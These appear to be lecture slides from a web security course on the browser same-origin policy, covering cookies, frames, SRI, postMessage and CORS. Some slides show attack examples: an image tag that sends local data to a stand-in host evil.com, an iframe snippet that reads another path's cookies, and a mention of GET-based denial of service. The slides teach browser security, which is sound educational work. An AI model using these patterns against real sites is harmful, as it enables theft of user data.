

## **Accessing Cookies via DOM**

Same domain scoping rules as for sending cookies to the server (path ignored!) document.cookie returns a string with all cookies available for the document ◦ Often used in JavaScript to customize page JavaScript can set and delete cookies via DOM document.cookie = "name=value; expires=…; " document.cookie = "name=; expires= Thu, 01-Jan-70"

### **SOP Quiz #1**

Are cookies set by cs.cornell.edu/shmat sent to … cs.cornell.edu/greg ? … cs.cornell.edu ?

Are my cookies secure from the dean?

const iframe = document.createElement("iframe"); iframe.src = "https://cs.cornell.edu/shmat"; document.body.appendChild(iframe); alert(iframe.contentWindow.document.cookie);

#### **Path Separation Is Not Secure**

#### Cookie SOP: Path Separation

When the browser visits x.com/A, it does not automatically send the cookies of x.com/B

This is done for efficiency, not security!

#### DOM SOP: No Path Separation

Script from x.com/A can read DOM of x.com/B <iframe src="x.com/B"></iframe> alert(frames[0].document.cookie);



### **SOP Does Not Control Sending**

Same origin policy (SOP) controls access to DOM Scripts can send anywhere! ◦ No user involvement required ◦ Can only read response from

the same origin

### **Sending via Cross-Domain GET**

#### Data must be URL encoded

- <img src="http://othersite.com/file.cgi?foo=1&bar=x y">
- Browser sends

GET file.cgi?foo=1&bar=x%20y HTTP/1.1 to othersite.com

Can't send to some restricted ports

• For example, port 25 (SMTP)

Can use GET for denial of service (DoS) attacks

• Distribute attack script to issue many GETs to victim site

### **Using Images to Send Data**

Encode data in the image's URL <img src="http://evil.com/pass-local-information.jpg?extra\_information"> Hide the fetched image <img src=" … " height="1" width="1"> Site A

Key point: a webpage can send information to any site!



### **SOP for HTTP Responses**



#### Images

◦ Browser renders cross-origin images, but enclosing page cannot inspect pixels (ok to check if loaded, size)

CSS, fonts

◦ Can load and use, but not directly inspect

Frames

◦ Can load cross-origin HTML in frames, cannot inspect or modify content

### **Importing Scripts**

Same origin policy does not apply to directly included scripts (not confined in an iframe)



 $\Omega$ 

<script src="/js/jquery.min.js"></script>

This script has privileges of bank.com, can change any content from bank.com origin

### **Sub-Resource Integrity Problem**



### **Sub-Resource Integrity (SRI)**

#### Precomputed hash of the sub-resource

<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous">

</script>

```
<link rel='stylesheet'
```
type='text/css' href='https://example.com/style.css' integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous">

The browser loads sub-resource, computes hash of contents, raises error if hash doesn't match the attribute



#### **Frames**

Browser window may contain frames from different origins Delegate screen area to content from another source (eg, advertising)

- frame: rigid division as part of frameset
- iframe: floating inline frame



Browser provides isolation based on frames

Parent may work even if frame is broken

<IFRAME SRC="hello.html" WIDTH=450 HEIGHT=100> If you can see this, your browser doesn't understand IFRAME. </IFRAME>

### **Same Origin Policy for Frames**



Each frame of a page has an origin ◦ Origin = protocol://domain:port Frame can access objects from its own origin

◦ Network access, read/write DOM, cookies and localStorage

Frame cannot access objects associated with other origins

#### **BroadcastChannel API**

Script can send messages to other browsing contexts (windows, frames, etc.) in the same origin

Publish/subscribe message bus

// Connect to the channel named "my\_bus". const channel = new BroadcastChannel('my bus');

```
// Send a message on "my bus".
channel.postMessage('This is a test message.');
```

```
// Listen for messages on "my bus".
channel.\nonmessage = function(e) {
  console.log('Received', e.data);
};
```
// Close the channel when you're done. channel.close();

#### **Can These Communicate?**



#### **Domain Relaxation**

change document.domain to super-domain

 $a$ .domain.com  $\rightarrow$  domain.com OK  $b$ .domain.com  $\rightarrow$  domain.com OK  $a$ .domain.com  $\rightarrow$  com  $\rightarrow$  NOT OK  $a$ .domain.co.uk  $\rightarrow$  co.uk NOT OK

#### **Domain Relaxation**

facebook.com  $\Omega$  $\Box$ Frame: cdn.facebook.com <script> document.domain = facebook.com </script>

#### **How About This?**

```
cs5435.github.io
                                       \Omega\simFrame: github.io
<script>
  document.domain = github.io
</script>
```
### **Cross-Origin Communication**

Cross-origin client-side communication ◦ postMessage

◦ Client-side messaging via fragment navigation (obsolete)

Cross-origin network requests



#### **postMessage API for Inter-Frame Communication**



Many security issues related to origin checks on messages

#### **JavaScript Can Make Network Requests**

```
let xhr = new XMLHttpRequest();
xhr.open('GET', "/article/example");
xhr.send();
xhr.onload = function() {
  if (xhr.status == 200) {
    alert(`Done, got ${xhr.response.length} bytes`);
  }
};
// ...or... with jQuery
$.ajax({url: "/article/example", 
success: function(result){
    $("#div1").html(result);
}});
```
## **Cross-Origin JS Requests**

Cannot make requests to a different origin unless allowed by the destination Can only read responses from the same origin (unless allowed by destination origin) XMLHttpRequests are policed by CORS: Cross-Origin Resource Sharing

### **CORS**

#### Typical usage: Access-Control-Allow-Origin: \*

Reading permission on the server

◦ Access-Control-Allow-Origin: <list of domains>

#### Sending permission

◦ "In-flight" check if the server is willing to receive the request



